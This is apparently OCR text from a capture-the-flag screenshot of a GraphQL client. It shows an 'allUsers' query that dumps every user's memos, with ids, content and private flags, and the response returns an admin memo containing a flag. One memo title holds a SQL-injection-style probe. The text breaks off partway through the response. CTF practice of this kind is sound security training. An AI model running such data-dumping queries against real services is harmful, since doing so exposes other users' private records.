 1 query{
2 allUsers{
3 edges{
4 node{
5 id
6 username
7 memos{
8 pageInfo{
9 startCursor
10 endCursor
11 }
12 edges{
13 cursor
14 node{
15 id
16 content
17 title
18 private
19 userId
20 }
21 }
22 }
23 }
24 }
25 }
26 }
query
mutation
{
"data": {
"allUsers": {
"edges": [
{
"node": {
"id": "VXNlcl86MQ==",
"username": "admin",
"memos": {
"pageInfo": {
"startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"endCursor": "YXJyYXljb25uZWN0aW9uOjA="
},
"edges": [
{
"cursor": "YXJyYXljb25uZWN0aW9uOjA=",
"node": {
"id": "TWVtb186Mg==",
"content": "flag{3ad4aaedf408c147d5f747f7ce76d2b4}",
"title": "' 1+1",
"private": false,
"userId": 1
}
}
]
}
}
},
{